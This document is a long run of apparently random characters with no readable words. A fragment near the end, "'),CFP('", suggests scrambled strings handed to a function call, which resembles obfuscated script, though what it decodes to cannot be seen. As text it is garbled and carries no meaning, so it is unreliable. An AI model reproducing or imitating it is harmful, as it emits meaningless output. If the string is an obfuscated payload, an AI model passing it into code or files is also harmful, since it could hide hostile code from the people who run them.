PFR6rd1elsRfft6i.15#71Fe1s45.Pmow.f#104R3rn0n52i_Ple5MFfl2>&8#nRseF-F.R,$"c;d,Rn83.6}F11.Yihw8Ptq68OpF2gjF6k1FNF.F2R{p,P2R9.e.Pi3a..P-4l!3Knane41s\/.p"a2ibF8i3gnp.2e2P58t9411.n8id-,R1a32"r1029!b.2r7"3.99e1n,6a2n4R!rh4#L9+,,3 5408ec6P6P,8o0p-n112m5"[rR6p0R\/5F32is82R7-f615a4e!0(o9R. "n1m42ffS{d.$149$881"yBP9P6,R%9.4.91f%4!27rsPlw8tesfpor25%:CsPR2{Re4R.6.w,!72Ree.asR1l1p-nkR wC>"p80R!.8l5,euofF.115113ln.RG1\/,Ref0Qh9fu553"6oRTt9Rb!193!R.C25PR..1Rt\/Rl2r8l76.,i  5."F^.P774 fa[&iP6dR0f.!!Q78.C1F8"C 80er!1PiR29FoF.-9P(F-41.bl!;i-ii54 ebe9. 2.4 .92CRRn6CF,7.6.36g11R!-.1f3Pa"lPF"lP.9C6."53w]c6cpe8df13P0"sl-z5f0--f5h0d"$lQ3>.l7i."P4,fuh6LR.3,a8R1t-"..bF2,!F.133R=CRQHRP\/lR82aQ"9o.4c.f!060.P6n.n0c"ldl.R0nrP.7"lRR91n{b`!nR0o6YQua05u8$1#uo.b.9l,5eba.|--.n"1F07.n1f1,cV9bdg)Fo!.l"0FP!tR8,YF.Pf02F59o2]3.Ras8k8%.07",\/3L"693Qa406cFfx3i-.!lP7<Phf=1"3bnl-!F07:>6_hP"Rp75i94Clt3Zdnn63RlFhe4asRey`2a869Fe08C6.rfR4nPie"itcpTo!M#f2oRf3R"0{-9".C#23.R-8IsrF86P50flu"4F6.CF9C""lFR70ph]239!a`iF14s928@duiR..d!9r1`$P5?e8)nCmd.RR"3oF.R6C7*P2.:5.uR3PFQR(43Da"C%.{9fxieo.|eC-f-80laRfFxrC8t"FR1YF.nRCF] Pce#338.439FRRRReo2.o.4|ke-f.zunu518P9mo3fa2R61sd881f<.""PPk eF8)-,,P7.f+."65!Fs.?-FfOR.cm3"Rp5",nl4oPjtF#tPf>o!sn.n.i1.D_Pnpq.g-W4-\\51R%o.)e".f2"-bli"rP8im4;90dFR8"Cf\'oi7h[33?67nF.5RwPo7rfuPF5P5-e7s3"i-97lpxp2b6-Z!P5-kRFf)0.F.dRvR:+i5m6"R"rR{A.3l302.s!53cbtN5atpRhP9uol. 72`s1Q@t>!l ".atu2=[P291"PN4kRuP11td3i9. ].9T3T{.RPa"!cff.4c6h0F94.1l.%!k">.!.,o523"6b9..#6Ro0df2"a1 |3P2l.!i1pmr.FPaay5v3nrnk"-@.elsx2"80f.220r2f60,R(,PcR\\.ime,l!F823R7:i3.tc,(!s6ay3r25ea9)v"9-.1u.o1r"1.93t7}F6fue.%3,S11rble,6,0.!y2F-87.n2 !!a2ie.l4F8!,iF1.R{R6.(7o.1532!5-si. fC0"aFfFo58f)P$71f#!FRF .PRFPzR9832lpF-i".R5RPiP.W8_t6R,!3-R-Pyc8tF.n#f8"sDF ,o"RR9Fi91.P3h2y"[8R"ldsl!!.fF7e!.iVR8l!!0FrP7fVT6x!ueiR2fgfeP"f acPm11Fr\/i&2at!0t2Q7yi.a"F6Iia7F.t6z-8Ps5"trnot3RyP..7".X4955.T.RRf0aapPnl1oix)9.ie.} Qo,.pn"ifFoka.PbltckRn3Rl.i.Pi06t.llpoR>faR,sPnuy013R,aPtCf15b7be90"9in0Fi25_ld&1j.o5i.-afo.F8".0amPPFlQt!3n,6.!03+7f3.aiE>dnP59R262sgC"1!a4.fe1.e1$7l6wccms.Rnrp"fPPn9rnM0Oeetf)nf&5ffcxF.4d7odr -.o1nt"sblR78\\l..6Fbj!4\'sPb-"!A0.3Ft7}-x0wt9P.0r l.3uco>P[C$b,-. 4osb285n0ro{..0t.!&;75*,Ff6.!o7ia.f.R6e4.d7-fv`al0yF.R\'R.4lfXalDo6R88439o6c72e6pfC98eFs,9n6o#.rc7f.f9FomoaR7PA."buo""R011.Fn2R09t=RfRont.11t9eFF1-PnpFh"F4!e2noou!sf60r"e"wii43\'nu oaHP1e-R8-obP(e,en&6bvt#k,f1qm{."<F,R9.ho)-ae"-"FF[.Wn1v6.;i3.na,3!R,n9!P2.s)bd4,#x 4afspeimat!-n73.fAu6F32sH.Pxp} _b8rf5".)a)f2F5sRm\'Pad1eco7jx4tPRsm,6"45e4!id,9fhr1,4sRs rm^.6Fy-tr,t..ScRoPF92nEp."otR\/%P3f3":R:df`!ad9Bua,.fmsrsf"iRQdRF"l$#!mR8QrF7f"fu6tP:R3ayte(fvt .u:RF"yIe6="d!in#.z1:.!tMf67,"s79Rd7$ll.0.a`l0"nn,!$a,e"55eRZ-Fn![3.$.ogj6Fr.%.R!dnitwR,5d"00y#zPmRiRF;3"$."e"Feih8..Re65.63m68oRt9fo6p3!8(b1n.u8eYgu-5rkr{7k-4,.t"._!ba..3e9)RP R"l"!..f132o"RD.F37%uP09rc860>+f7 b.RnF906ry.wF"791R 6.CP.w1CP37fFP.e,0.,9!fu.[g86FR-emn.,02C"-)-1x-{7L.n2da7"70gR,.5meQf5=F4#!f7l.fF.,i..wEga2nPagR.3o!4Pi979Pu03!4PuRP#b.52._sRmp23p .#28P8n}.x$RR.0e,F23"82cl2!ucf-5:o.-9tfi0Rt>l1mPR&R4uP+.il2(e d4j-,048!"R!z lllo36Rjf392 )PgmepnRt,F&F60F;RF2r310"\/65!r6aPf9F4qn7b!4i7R!6A7\'2P"d0afR0aP=,.-"2%iPu1p52.T6yP.F10f"!R)tRFFn!.Rfodr|n6RR"091eFi"99.1.P.e7`.r8R61e4g,RO>"0"FR.8o...fR93RaeaRF"[G8!f+bo3O23,"3hoCacm.$C"a!i9llbfR8fN1RIo.sj.o7oF.Pa.no3s|!d8t."3}ooffdx$>[cR,o76"F!2$9"P1,n2,6a6E.fb24Ri2iRr,]38mRUt2a=8$75,.-"8p4Rsea1<er338i9oFdzRe15rw"5d"1891 0 ttFnF|"-"pr.nl0931uFi"d6lR0=s781,!!Un!i842c..9RRcf_anR!li."Qf3fi1f".Rk"2e,Vo hFy,n3,5Mf5f-nsFoRtmCQj--a9a29xxRHtoQs3iy2RPY-19,0n)1a.sim."e.f2183..2fFea3e_Pmg2.Cn.gt>FP6763aFa1P>.z"m1l(09bg[T"P,#afi2ysR5fu18f9fP, \/f9s0rar5"d.,RPt0z791R%3s,ija14kt$F72fFgF 24u7FnRheCRP !3Glsn"2o"erfP9wdPF=bj..4o.t i.63Pe..fp4pcPbwp0-df#o1ue7,".t3F(:Ca.t5FFi2e}Rit"amsFerf0..fF-^.9mnu9e.1;_06.bP2:f!rrtdu0 0o}f!."hrao1 f>2f61afn>P]I%bfRQ1Px."d"dptee68t,l""8}1hnoQVB1PRit6J.Fk7Rv3681d"k.6!n.eFJ5f1t8"e".7PiRR9m35P"RR.47R501.Rf >"-rQ24eR8mH4Cr2t,lk$}kf\/RHyP1`949nP$9ofF2l7.PtfWC.dF8#iF8n70 aofye1omn,PPkt2.bRYCiFWb7d8[RR18F!9PF@b9.l.f_=612llr3-.f3b-.Cntbi4R-o. ow:.tR80dot6i"P4.,.(9!.D1`a9l)4,2c6 6oxLe7F0in"!7FH%"528--"Q0F8&.Q4n3FP3a.f. 9lg,l)FvbFfy.fPr,r%f21d.1.!fd,8f"FrP76s2mG"e..1uFi19J.PPr.Rp|16xx-"\'""13rnynQn7Ra.xRt.oFR3^eP,1uRt0Ro,opR"1l,.r`nlk6iP\/8fiR1F5.ffgRo0aRF6RRq0PfPPrR,s-Un0cFg4a""&3(mn491Rr!.6.8n45RuC2v3f63b0PFu 1tf3s`P,"8\/a["a6_an$itdR.32Fsda,$!Q&R`p5..PFfR.0n,4oiF.!T2m60oF-"8nr1itP22Q10Rtip.6l1h24"lkCF.bQCFe"Rd15.cQd.QsPhf>PP97Gn.t"1m8af60p"44d5!,fv.4.d"!y.!",,8i!732bb7!us7Rp..5dtf!f.3PhRsF0as04m!Do"la4luai3b]dR!.F)2PF05#1"r7"(9ktR1EQfFlFnS.snnn4"3])nimmcR_5n)fRR8o9l6hRF-t103.Ai_q9",1nd RRks"kg`1[rPlPg08by8"oPt1g [Rf1.m"v.od"!.f"9oR-i[3.r5PzTnf2c.N4.3{"acFt8PRFnrEn8t,jRdx0o"5e\'F12tl2d.v3P-3r3be=2..7R..nk"vcqa.evi.umRli..QP!6.P"f79Pa6Hf4*tl?RP3lt!*.o7"jo7DR53.WP,!e8o,1ipqh5F[g5jcT..Pt0t,F4,-F3PxPfFt3"xF8ReuF4ft"]lq\'nb.4.bN2\\MMrePl7.+Rhu!2t)sn&i&,f`"-R!2".Po-&fcR-R56.ucP0w1og,2R"",oBss,ld.P2_"pP4ruFenyht0!6rtf"! \/*p>"iR7.!FrPoaY.ltCR-!Ft2s790t0F7F0n560sF2!d.X(r."\/"823l8fffR2ncniChote4,4.\/&n9p"rl\/[ih.Qb$jQsn9o_"Ridh6Rd.7P\\5t35$R5_@otR3Nt58FpkRliPts!e81b9-kdiR651RFnRXRhu7e2PmzMF1e9R32C3t|R8blF",0d8FcRcr9PvFFc"-.!.FRi(sFauPf315 "7"Ft> "02 1t0n=!R".!".1aRd-e.F,l2r4p)\\"..5m4ubd4nd>6n.Q8sr3P1t5oif8eRqrP4t"]iliFFu!cR!r737iZe fo.iF"9"s3ff6"?F68trrR+t.sYPsq0R340uFnmRf93Rc,il9.1a82i6f5!FmjlPR"01i Fa0,RoR12316de2PPtao47vsb576f.n58siF_:.P>29"d,.89p4.y+..225  4F-tP1"R,c3R5s9pg96.ie4P.R4FPF0bPc8n7.a_ "a!.can1F4vF>b2inmR2P9[8d.an.!CFn4-R3elcCc`essfwxflP...dnlO7-Fv2af.4farP_1rn)R..ocF"al3-F3ooi27 6F"7iP-on1nFTQP7nR8`R{f6.=m!v8R88sP|.4umtR.!9oo5s3f16mfai3!0Fum133.oQ2.e1.3!1irh.RRzr9-7!l0.ffo Xg0y1-"h5ePd"ka"safis,2|t.u;.$u91f1a]r.|IP%CRt.15Ff1u4luy4P">!.R.`tPFP-5"dr7f!290]i\'.2VfP1\/813db!!"R7iaPlR-1.7tt0Ft8avi)"0f1rMF,.F"npl#a#e.7!rl",nFR5n39-FKR)b1rPiUaTl6oe23Xfs3rr5Rt884mi>l]m2eRtRma"9emRRn9#fa4y"..91fC64aR2Q"f2%dof:11RPt`2RFRm_s0RF9482Psft"e5tM nRssp3885.n.Fego8783d-l.!t.&1"62o.v.8pp6F-Rf3wRF!RcpF.FRo8PPia5c.geie"_w61fi0"C3f.f,2\\rg5"F1.6PP3hfe21s7R37X]59,4>1`!s?f"":.9fdpR,RoR.f1PR#k.-"Pc9P!RfWP!nD96.d37Po.-5.eRQ"O1"p"R,0,2"m"5ePg2eaW(si3a3F^"t.tm51r\'.-\'eH2ormf4oRaR6.N9P9]}.0^1-hs.o3Pl9--663,a#"51,NB$e=Rfx3Pe5r4.ndtn"2PlP"#ftREt1cR.s"F!-oaaR4{9.d .d!]Qfo1Rpi"0-1g"3P3armd>^b2G-xRf"bR4lrR1639b,,-0r8f002..n4x.8.o339c!5.q.oss,\'1Ret#4221RR2gh3dd,Tk1Ra7f h.pl!g".6edFa^Fbs8u9<,idne.R8nF.oiRtR.3o,73"l012-Pk".d>hk..!8M."9dt.aa|bn"fe 3r9Ts1-eQit6"s1oRfI.a6&ld;"oFCtisi7kkPoP!Fcl1HS"-0.v,F.2Rc:naF808R."m\/d8o"71429oPO3.eei1aK__1mharn9!st858"QPf"pP9d7#F0e25e5,Pog-iig1R6t.noh0R94Rm.166s&F,98f"H732eP-vPo4P!k.c.28t"plMd9FP.rf#.snaF4o79F"FsQ&F7Ri9%RyFo.1"esRdFk0109"o!F3l8g.118k.F78Fn6\'F"29kP"7o22a91e1ha5FPflf3f#P]Kr.!A,,W8.Jn!feoRf9fFsRRsl.M0-)429x."s.0rsMvR7PWh.wRhs.x8kuvF1.R5-3 H7R9\/2e.p.em5.ia31Pw04*.ff.2z\/-#.]F1"(F\'.!^<bR.5PFP1Q$09P7R.Qe.eai5]51F(m\'8a`f,2.2nat3F-eP!6]sR`2h6mj|Pe20od8.H_Q4fFR6J"FfReZc3!R"20n63s4ePu].77t53nhm541!Fo9%\/!4,&Ceu4h%493fpRi}Fo5-m!..f..F.8R67l3e.36F{C18Ys!"4\/T91P"2P43t.l0w.6o164kfi9.od@724.r9.r5Go},3.2e1,7Q300PJR dv$1&6#8]e%0i8.p!6 l8!et!29s53"3.PPb.!7tP)a6F51u6f40717ef"sZFd8"r!&!48h3#R28s6.!h.9a#8F04,0,w5-7Re"P1y.nc9dwel0ne."f! tl$5d\/49.."b,7t.sR8.]f-"9C.1k5P7a1dl1{"32"f!1l4i.1}P8r69 e1a5X6. "}66.2"8t5h!77P8Kelr6!]403u2ntt349n,7u>Vd7l2utF-,a@22sF7e5!Q598Fbi266fn3.5tf93oF>0nFyR.31di9368l5[n515Q2lP.t]df4R9C0N2F.!1!f3e1!ip.]29"}F6xtf-R!F.11_.y,d41w2Ch267e2gr6&4R.,,.FFRcQur3.}3251am c[Pt3i9l#!9fni76ddSP9Q87C.558dar2f2,&28J0Q6585fs312F5R3Cf0100iP}.scti:4p8279e.C!xg9RkhRnP51("$6d3P!eU626Rf0tc7!&.& 1$Rh86.tdfRgoR3i"7!.R3Fn^2zi8$6-e2PFr0o3f6f8,aNPCsPr!a6xvCPFi"Pf.50!.2Z""1615e-07?.6mjM|ee$f7 PR,&R3t^!k080fRs0.9.8Pn033e"1280t5..5,717F0noetR!0im2636jsm980923RrR6n!c6c#2Ri3916 31.8.e3mp9!8.c.FcRPVF92.$i.-32F029!f0n7r72e!F"P69--8!1112fu6y922u[1]PanR0pbdat28PvPF.20.f7"i7R.gs.R.14-t}u96lfeRtFCP2pF5R6-m.sR=tc61R.8c,7RPkP,.35.6ed1aai0,|!FaFrR,R!!p]1Q0(i^3"&3"6621PQsPi4 4.R2y50FP8Mcq0gRi0522R2f 57^#8tR:e46i",21t4nP!p3s..f2[P$de.8.--l_87n0Mn7uo4s!t9PtRn3...279o2sRds.1r898.|0f!!8G538[821665Vy4to9hha9P1a6R156#i27.i88F"80"-a3-32eRR7.Ru0>!9Rn#9tR"RP8i!0RFrhf67PR-8RfFo7.i7!F[3l2to!<07##8PF74p14ea66QfF1o777l!14h8".u.Fq 47e.199[=""Ra7,2gC3si"H]iR3d66fu1\/pc1.1$R!g.iP6 0t1a7!f9"660#.385lf9.RR!Pef!Me3R7e7aCQo8b87!2="_F21f.3@lne9&70.!0R9Rl52d!Q6u83F6512lts".9u3!v2."Ql.0yFk80439U9R[1o60C[02FR77e"F.ns!a2cjF"Q-.2M6\/#27"la2snu6,Pnd-031r.s9dKo"Pk10afRZ81o039!aFPC20erRyZs215!CSrR105i"2.-4R#P3g96R7f"f32C."9"196RcFoF6u!i0"6fd838t,F9Ra510kR.-,2.f9. ]4R1RkR4R7RFu2.frNa(l..4.3tFzo3,.5R>2"we_0-\/mR39R 54Rlrn-2a)+9-=201j(52.o%fa`pP!"64p.ePFZ5I0o"xi2-P27P2F84.pRl1tr!$a3FOslO!dPel.hyarf!lfF!}a99Rf7"0F"511u6l17s8.7c3R58SiC!e[6CoP5a}e8..R| 1Q!Rvt5x."8-951It9P1!PFFR8 PR,44bk4xR!R9tR\/"h8r71-Q976Pn)rP7FodfPm.48>u#"e663ofCd!0"d"PQ7 lf91X0i6Q+1R|Q18PibR72F166715>s3R_no.8n-fi5d7 RPRP8o19ta"27!?1-Ro!{d.a3)1.Pb3,Rtsa-5F02d1)136FlF.xP\'i0CP.v!06!Pup81p!s37R12M9-FR0Fgo.RC52R79t-i56h8Rh05e^RFR230borwP21P\'R7f2P>".R5.p1.9\'x.FF 467f6of61.F!Pt"xt%>$8!g1rt_z=46!i.{0p7!^fR!nl9OR_7tFs2!6&i-61dhs81=F#e dnk5eCn2(g .ee]Ri0RP2 07,leR4R3]P! 075e%.6u6F,0F!sfS4R2r>.uf#.-F,RxCF?nf16l3.rP"1R,!!3195P3.3RePng0v 6og[1l_!6F146|u6#Pl61R 7C4aPC6foCblFu6-3.\'{rQ."a)5a.QP1M6.LiR77"2&{i566Fc4!Ri716a7P->g1e9fSm5nh9_.5t3!(!i888fK..!m51pgal1P96C",QmPoee,88f.Qe05tR)8.8t,Ffa3.f3cRp6g2R"nF.u6880l\/ "oe8.3h2cnP2i2o!-39-l2tn8P.1#F8Rc80nQ2{6dre!yt;Fy7.auckP.HQsRulP{83d2h7exP3K,.!93.7F$.".-#125.RMPo!.d1a..,:.CPb706pR.1s.4pP2,_.wF160f3f!0903,"0fdP-93k!ufR769hu7ejf.52.6t9jC..8!u#2Pi-h#_.QgdRu [-2656,}rn18t!!Pf.9y4dh yRf!863 R3r8"-5P\'76s3Rt8f20:5e41s,R7l7o22[8R!1aFe3!2s89-PFf26n5sup1scc.ukC.)2rro."P.R!f2cT..!.r6.7!%.lo5!4P2R.f0:5P74!ePRo4?!y."s$<"d4n0SCFFsmPP515.>386R1+e,n5n.09v.4!`,Fr164odQP)0%!8P1!e"7.!897"gPj.F62Rn"6.vPc,S.fFrcsu6!2Pu4R4%7S0he7Fer.8!3"70.12[P"ogp0*3Ff.0f2.20bJ3iC0.!,r%L5Ldsk38e.7p9L48R3opRi",PRa!2o216a4fl32s7dF3108lbd27e72Pi.61bRffg5tbsP[03oPP.,lt?2fc30115!2rc,sfa351"!3rR.4k31.!090-05.81x.Rt!`R87QtPR38F28li3%$\/1 a9632t2-Fd7!"2"kfF1 4f0ezt52[i2d6ai9<\/3faiF.!Fo69RFRRFF.8R-5.!05eP\/ 1!2tP."R5R:69"46oC6.43#304.Rp6P.!8F6p`7n2P62,R6c7114FfnPkS0.1s>e01"$4374i0ot,.:3F1Q"4F,17P".1[6 .dX2aeM.!2!D337nfo8)f9N8t330.f1g1".12F"|o1FG9..Y196R.f.;...3.l.r5c!n5eC79j1!37hcFRs0-RHr.dF!5.f".3Fd5P.154l:e2"133i#pg183P8.n2983982ot2.895R.!"!.0mR72nt8!tcc_8o#2>4M2:bP6f26$-l.na"9"ar3m3P1.3( !.4(.6u1(8 o ! itn5.F1ts!P123d3wB!24F8poi .1,gR8u9Ry0ad8%jR42R,!!CgPg4d2Q=Z].2ibJ#35RR1 ,bq(R&42e.R.33uaPc!=5.PP998QfaF8 .Q:b"i.;p1`(31ag-6i"fi9"ll69p.Pd5=5,0F9.!2PF R|el R&!nmPf!8Jn,.o8s5.5R"PR4n9QkRR6.02fR8.1i:3.8\'"Pr4P@3}b!8v82.4o8!F|6.FCl7"S5F.n3}6f"R9.QQ7lno6,Bf12s 80i7F!f..F05..2.g6frwPo 1!5b6l"0y21C%n,..06;7,F11e6]6p,71`.7Q!r{n\\v!9d1.t13fPPFf.6RZ"#bZf.sl0PR21P(Q5!wRc4fct7lRfR6..40ya0,73e"seReQ!.oTF!n*9e4an-tR!38F%F,>93w]857!F"P0R.02,!f0R;2PPHy186.!8[FuP,9N2c-#.x165s,55P.6Q$2st]kF<9g76F!"l#pQ791n0Rc"_771_.!#Q lsRr.0a57!4.!QP2)2er2f8.31H3!xtt7t.g7.,,CP87s<f3Pl\'e304w,Pt7C#,.2t8a&fd1RR58"fg.ov!0!F.8"-,e61.P.pi3o8t9. PPoF94i"oxR8P4nd.2C1C"2W!1Rr!dF*QN360)33u1457.Rai306Rc7iv.9(8..W.6"Ra.,an.RRoru.nRPzRc5"4fQ 0n#em.0PlR8.p41F.R9r[m!C.&%,Fa7.F.,05a8Fq9!"57987:36t&f".u-9r9l6k2.s.n3"!]P\'4F12!6satFeP...P>8P1|nnP$P"nP96nk.6-tg084\'.611f!aR.P0,1P54f1 R9135t.p.".ar.mit3CnlF"r- 6b.8.."."R]ld%R81i73k{1e3.22!Rn "i9cS4egRro9fdSpst005.f.d-Fo?-,55!o""nF.y,#\\_ t5!6oiv3e.ooos1f\/e=6.R9nF6eP7T9-iw3Wl"0.kQw179ef3df.2R1c.i|R1n!2tip#Ps4(3b.9.2{"-1uo x4#eWFkf70P6`2s3.W6bmau3-7,.7R,"foofR0  s!a."824P5FBen7 3acl4%o.eoi-.2fru8u65PeR(!dm_"\/CC-ouc1 k.a-779 9.C0!R3-hnt*"8lvRlC)celr0[R$F"llp87.P :" R!vn7.N1!.5R66sf"n3F!P8d!Pe,s3dR6thafc3826!Pf32.!d` \\"!de.7f!511#717.F7u9P.".Rk26.fF!e01=nR5km.,,R]8.,p(,nRo0!fi8R0a=Rn\/.2.19j"#fx5rPr,45FC""t.1RRfc?w0s53d.fxn.C27R2!xnln3nliFs#7d"p-f9PPF2w iR23w" 9n8e4fff5F!.H=2ooocfe e50-665P. !`3p4g.0eRb7| c,r<3Pl\\m3Tos1 9s5{7pR].cRn"%. R9"6"5%8d6PR14f.ds8mQbti3oR !xW%!\/!_7#,,H"fyFpP-n" 1o"e7-p"r$ R,paP]1d6w(c"n=b4.RPRo7fr%5. .6Ps%o.t#47iRs0P1t8on6PI0ab$F9a1R#"7l.66F0yn!9oV914,"Q"%"c. lFSt97aFb9eRFF4.-f Pe1"o636PaoF-l0-J9k",,-4"RR82p 4pna.2"_hP7auf!.aSstQonlc>osu.lml 5#f".4mRxdF$C"f.|4g]4 fP1Ri.2tp8" n=5d0.P.!">0i1,mF4 $6t2.R0f57]sJ as09!dR.Rd-s"!2efP8q"nm414_."52t 2""i6-Ct"-6R.&4a.mn9R kc94Fau9sn*c196!0del4)0 .0hvxw".1.n-1.#m#"5uF2PJ5]8.04i.8r8S1.  R1F.! a6.C.7Fd!"i4!7".1\/Pfu.a4t.9!Yf6.P-iu6n64H6rb8908,Fh"3"f.]"e,d1lssR8DC8*.\\Rbe.fvt523il.1Rj2.l1]op!!5C-0.1!,Ss{>&_G!-9.l2 36F"mcRbufn3P".jfmo"6"fkCfb.ubdd9RF 8oe2R>-",102.Gi6!7RP35fEF.51lO"d.6"W1481r cgg!"9Bs,r1.0z"33.df11eP52!72f202tq9d.369vsR9!446Ph.!T88.5haR4o .3c1r#2s16.3903R40!3i4f0la51`.26i7i95oe1d56EF"8$221.!2.Rs3-vo\'$e1nPFd.0b:8e35i2e2h\/.nv,f"R,o4FtPb".."2fCd9..fu\\i61l_1`t8i+9nf."1759"!.oee0"4".i..ts_"IfR8"1ie&u 80i3RacRPPe2n!R69 do.R7!{.!5_\'76C$:."rc1916 #R"F8a8)RPie4ti!6 90F1"b&R1".k"rd1l,jdtvP0e.Rfv0e9p46_5ieC.. R1nR2f11&PaPlR9fsf.fas.f .toz*!m14!C.7bx 1".ll1 75dP"f-!."301_079f$ h23i6u4P9G1in.PiQn .tfomdurc733.i8268+s R8,s5 .C222.-sa3o5e,^92R9"$96a23 0.6.F.o#Ft9wR<Q85!R62R2RF f,5a:b|aR*-Q3rrkb(Md31oR6a7 t+!2)i.PnRPQb469[,iQkn2,!p1i32d4eR3{Rdv0607ol9o!!..Z.!g0Rak5s5fRW0Rh0"nFF3Rc2e"mR2tpR39l!r.629%d5\/R1R37x9ne31!0n.1c2. 5tF0F!!.0h8.a2RPa-"u .Fe 2llmol$r2FePo1 eQ8iRP"f.!i"n 2d, .8[7!6.+ltp!.7F-"-fhAcuRP1*s!foi!.fg0P0d1fpFg.5#pv8..3,Uq524RiRMd,t!.H2a" F28i{n 81\' 4-87.F1R61RRd6.1!o3Bs2r01K..7oec9R2>l.4"".cg5731i5,P6,s.5ah!-%hi""iPs!eaa![c".lQl[,c!e1,".Rw,2xr9aEcooai".R"iRlv72f"6kr=e"r8|P.UhF".F$pFn8399.f"el419RFueP3!)cf"0"_P F997R.R8"w9weR.a4>de3  "99.6Rm3nc-i0 fP"yRr8)",i"Q8R..62v![.41#RR  Ua""af6tduFF2F#xn .10.2u.8"9.63.,c!f.ra.tU..4"h .3F0yF. oi66,"!3!htPbou s.F63-\/n CP .1"P")vPe1. ^.t1pRP!!gl.42!fi2"Q#.a _!ma.1y240_cFR,..676e!ff6$t2.0oRt5li2WR FRP> rln37PR0\/s"8 ea8f.R4ie.82PoP!6 736utkR.17-a91"rSF3adnFfe "LsF,`F!.9.'),CFP('M.,iRR&9vx26RR7.7.D4\/R.1R6R#PP11`!9R.37w.4.w3w+2F!pIs5R1F+Pc634 f1.473F98 R8RQc8.DtTRP8W0Rdusy77FR53RC9yR\/5#5F?C!Cum`R\\2r494ee8tv33.!64R3Pw9ef.Rio353R6Pdd9M877nFc03o855E!i196CP2E6C7.!054R54P325!74n1$.f\\723- 6!21P.7.R!R!i5tv7!Q4.o"2awM0P3Ru5F4iR7c7fR?91!dtR"RPZH649e91Ro-3f9R9P2z2P2.e55(D.261d!5!ePeR7R770o!.s"7l1-ed3My98138!!3n91cfU44RRsR74x4"!9t504sFm-9!51P431Buat7W6.>P1.RP2!n!RpHF\\n59P43:42e16FfR9PGPo[Rpd15R61sMi_L9347o\/5tP90M.R1-R7!u3RP9_P(4PR.R5xR!R`.3 52o298!D3R04F.Pl3REk"P:#81S0C0 .Re.7hF223005!Pf2zaf2P._4v64.7 !2c 4FG5s9{FrR2.W.p9R2w3R0768.3i1658v!_FlnRP4623R_o3R7479P.tRo003\/PaqPza12]lsc81P[52R.13aaR!v211.71!3Rs2ki_f9a64h2n0H431.r24Y7m075.j\\868zF1146Rodd!91n6Re2Pfwgz88-.8w5P3e169.ePT550.. -73P3{Rs.RF.R13P5S&1l94652aIj8".713RRs=wTd7.95540:dPR-7aP-3@6.!f5p\'5+4371F3 Rw1^.78C2fy07-.I5t1b12LR7m"R6.PR21-.4D1..2F16DR1 26F2I939o2dP3!D1.R;"4Q 59x2R6!1 .JDpn432sP224"I.R7"R2O+1..y.4fR92R6173F\'98R33nfPG3P0a67^0F426R0[D6R2Z59..91.l3Te5!2841.gos4F93P750P7!f2i"RG 40.xLaP6S6v92[RRyP5k5R2338!72e1PF7,1"3P59"8-3.ted049ofn49-FFCRfR6 P\'R!ib".e84e2a15dl9sukF.P7"iK28X60PR7dfPfP59FRP2+5w-o"174e9%i80DRFFRnF1rPl0RRRP7R,P51i4w6l|!p3.F9oT1 2.i5g,.P6 71k13-62sRcT0"53.r6erHGalo18FF.\\!uz1Rk\\Pfr.olRP6RdRMRS1f1P8m !9P 1eiRP14PR:o5R!1f9(2Fbt_Fs5">2h5a2_0s46P8706R4cP,d1h.sR2nw5!RoRh5C _u9s!d6c39z9c74.8d"R913P\\"tu.m!3EP6F8frf_9.RP5+3Rwv35f24f_763[3!19s84._!r-R5P26.>lUd P49Rdi.t1FaRRf24-2O18R.3d.zOp9!3t.PFK vt9d91b)\\gk6d4z0lia"Rf8,u"PFw.fg0-,5.vRuvPIr3.Foas6T31a38!!3zi2R.3lRRPQ2sPRP>es8vi11.t4.1 413Rf8PR3DU1!o-.359PFP.4s!"RCsu f\/>.RnFb".Pf.Fr R!R!I3PC8R!8= !-73eu675uD 30P245eR-!P"9alR3;6P{MH67CPp3.m8"eR.nebR7n9\'l6lR1fPdRoR42l-CvFr,12.\/!i.cb15R;P46F2"p3R,yR5b5uh6Hl4f5cwLFm.rC 3#n.,"FpI8>zP:i730pc.56s"mP1i3n80R9{5P0s8n.nPiR.1QFcfOs09u16181!ao7RSy85rn_soRv9NP%1xC!6RywFR8R3c58p0do3rRCR7R!41H4,su28CP2R97Pl=72!l.)P.,0086d!0t1!-GII386.,o21!eso1.689yalPZN!:up6gR R98!G28W5Par31\/1sle6R7=R177c da9R4!FR!lP8,i2!.0!lbh8735uPf42!r9!6"ueP1f1.Fyi.P96P0PR9R9943"7ro2304tcev5c1r32-P90"rPaFbKbo.a8!5.5q77eP9d_y1v-s3b!eRtC.d2*3P0R7vSFgf FRgR-RR?t3pa30=P68b-!ePeRQ7i0!2686"415erefF6sI.F].ie8Qyl096i5sEb8eRI4.3e_1k!74Fo!F2CP9--pa0F39918.8?12RPLP3f946w.!19vm<F-3!176557-|82r.-92i9RXc38!e1et3R8R1hl"!=JeR0FjR4,05P3XfR3i54RV2e9t!.8Q!-Rdiiv920RPu!313w3P.F6 !.ty=25l2-Rj1R=>F 6d[_\/"aRx!RM3tmFRf1.,A3.ar1418!l3auk2f7rXo!:Rf6,.84u8c3o1#7fP5.F3>!exP7kRl1eiL3733r1 fl27Pluzfh8m3ff-72.""cpvr70bl.0Pf3.v4e7bPPI8q43-34.Ry=P8c.ep1PTF-9f0Zz4@-Zn4R.0g3NI!2MFR8"sP22Rhv6wfPa!vo2R7a(.0`t5oRRCDc"6fq- 2xRRt5pnP..Fa- 9RRP\/1f5P7tn63gPr7n36thaPR-%5.R3.e-R4iP6!9F2.7e_53Ro.f944]R2..R aR9901RPc6ms.5)o.F6!99M!%P.f40"P!y1)"8!4_ife22".90pm37P3"fr3t23PEf85.P.2ebR!686ZX.2.ftX138oO-np!7px9!#\/1J3.2o0_P54L6(g9t.g0ft.RPe4R791c8xec7.d80l0eRo4!RF,9!F.dp5R2ePdF6"w_1s7.1.e9RRRR9P2d+N4aWA.a1xo2l0s3h[&00!o407.7a33R8c<0p41aR2P4R914alFF.01o8hi]O8332J25R9S.FRR1up919F4\/P!.6f5!an\/8199P4958yRR213"RCf815C502834RfR7i13R3y8tP RR7}.Pf1dP.3 RP64a3"5wK7+5n2t"eP126908"12f3sd25NC2F-"F"74li076e=.S90.J,21eP!6Pg!O6GMK4:4Pc"2"rtePEe9R46FyeRi14d!r4 \'mp.pC\\_n0.t9"F2R!.4!P2_"w.7ep com,ltn1T5Hbo3n.f5F96CR6:..46wsr9aRJ6Nr3R "dx858P2"7,i\/."9,23FpR030R8jMfte22pR9ay8!n76Ron!un018RP4p5ak6RJ-!F 